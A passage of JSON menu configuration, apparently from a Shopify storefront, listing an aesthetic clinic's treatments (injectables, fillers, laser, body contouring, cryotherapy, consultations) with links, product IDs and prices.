Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/email_banner_gif_600_x_600_26.png?v=1769792857","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers"},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/email_banner_gif_600_x_600_26_7db072fd-431a-4dfa-9568-2ed369d9d844.png?v=1769792894","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"702065082698","title":"Spring Collection Preview Offers","handle":"spring-collection"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 